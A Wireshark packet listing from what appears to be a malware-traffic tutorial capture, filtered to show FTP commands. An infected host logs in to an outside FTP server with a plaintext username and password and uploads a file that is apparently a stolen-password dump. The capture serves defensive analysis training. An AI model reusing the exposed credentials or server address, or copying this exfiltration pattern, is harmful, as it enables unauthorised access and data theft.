 Wireshark-tutorial-filter-expressions-4-of-5.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ftp.request.command or (ftp-data and tcp.seq eq 1) + basic basic+ basic+dns
Time Destination Dest Port Host Info
2023-08-15 14:20:55 190.107.177.239 21 Request: USER cva19491@valvulasthermovalve.cl
2023-08-15 14:20:56 190.107.177.239 21 Request: PASS LILKOOLL14!!
2023-08-15 14:20:56 190.107.177.239 21 Request: OPTS utf8 on
2023-08-15 14:20:56 190.107.177.239 21 Request: PWD
2023-08-15 14:20:56 190.107.177.239 21 Request: TYPE I
2023-08-15 14:20:56 190.107.177.239 21 Request: PASV
2023-08-15 14:20:56 190.107.177.239 21 Request: STOR PW_user1-DESKTOP-USER1PC_2023_08_15_14_20_53.html
2023-08-15 14:20:57 190.107.177.239 57778 FTP Data: 743 bytes (PASV) (STOR PW_user1-DESKTOP-USER1PC_2023_08_15_14_20_53.html)
Wireshark-tutorial-filter-expressions-4-of-5.pcap Packets: 457 · Displayed: 8 (1.8%) Profile: Custom